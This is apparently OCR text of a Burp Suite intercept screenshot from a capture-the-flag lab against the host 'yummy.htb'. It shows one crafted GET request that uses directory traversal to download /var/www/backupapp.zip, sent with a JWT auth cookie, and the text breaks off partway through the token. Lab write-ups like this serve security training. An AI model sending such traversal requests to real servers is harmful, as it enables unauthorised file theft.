 ntercept HTTP history WebSockets history Proxy settings
Request to http://yummy.htb:80 [10.129.29.218]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET /export/../../../../../../../../../var/www/backupapp.zip HTTP/1.1
2 Host: yummy.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png
,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://yummy.htb/dashboard
8 DNT: 1
9 Connection: close
0 Cookie: X-AUTH-Token=
eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6InBvaW50ZWRAcG9pbnRlZC5jb20iLCJyb2xl
IjoiY3VzdG9tZXJfZGRhNzhhMmMiLCJpYXQiOjE3MjgzMDEzMTQsImV4cCI6MTcyODMwNDkxNCwiandrIjp7I
mt0eSI6IlJTQSIsIm4iOiI3MTc2NTY1ODUyMzQzNjU2NDEwNDYzMzAyNTM2MjkwMjA4ODY3OTA0ODU0NzY3Mj